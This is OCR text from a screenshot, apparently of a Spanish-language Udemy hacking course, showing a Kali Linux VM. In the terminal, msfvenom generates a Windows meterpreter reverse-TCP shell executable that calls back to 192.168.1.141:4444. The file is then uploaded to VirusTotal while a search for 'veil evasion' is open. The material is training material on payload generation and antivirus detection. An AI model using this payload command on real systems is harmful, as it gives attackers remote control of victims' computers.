 Kali-Linux-2016.2-vbox-i686 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Firefox ESR Mon 12:12 1
sf_Curso_
Udemy
root@kali: ~/software
File Edit View Search Terminal Help
root@kali:~/software# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.141 LPORT=4444 -f exe > /tmp/shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~/software#
VirusTotal - Free Online Virus, Malware and URL Scanner - Mozilla Firefox
veil evasion - Buscar ... VirusTotal - Free Onli...
https://www.virustotal.com/es/ veil evasion
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Comunidad Estadísticas Documentación FAQ Acerca de... Español Únete a la comunidad Iniciar sesión
Subiendo archivo...
Por favor, no cierre esta ventana hasta que el envío finalice.
El tiempo requerido para esta operación depende del tamaño del archivo, el uso de su red,
y su ancho de banda.
Subiendo archivo...
shell.exe Seleccionar
Tamaño máximo: 128MB
Al hacer click en 'Analizar', acepta nuestros Términos del servicio y permite que VirusTotal comparta
este fichero con la comunidad de seguridad. Vea nuestra Política de privacidad para más detalles.
Analizar
Blog | Twitter | contact@virustotal.com | Grupos de Google | Términos del Servicio | Política de privac